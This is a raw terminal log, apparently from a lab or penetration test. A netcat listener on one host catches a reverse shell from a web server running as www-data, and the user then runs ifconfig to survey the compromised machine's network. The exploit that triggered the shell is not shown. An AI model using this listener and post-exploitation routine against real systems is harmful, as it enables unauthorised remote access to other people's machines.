 ubuntu@ip-10-0-1-158:~$ nc -v -n -l -p 4434
Listening on 0.0.0.0 4434
Connection received on 10.0.3.190 55988
Linux ip-10-0-3-190 6.14.0-1015-aws #15~24.04.1-Ubuntu SMP Tue Sep 23 22:44:48 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 16:06:34 up 12 min,  0 user,  load average: 0.00, 0.03, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether ee:4e:78:bf:55:e6  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 18 overruns 0  carrier 0  collisions 0

enX0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.0.3.190  netmask 255.255.255.0  broadcast 10.0.3.255
        inet6 fe80::40e:73ff:fe81:c35f  prefixlen 64  scopeid 0x20<link>
        ether 06:0e:73:81:c3:5f  txqueuelen 1000  (Ethernet)
        RX packets 1029  bytes 458922 (458.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 889  bytes 130520 (130.5 KB)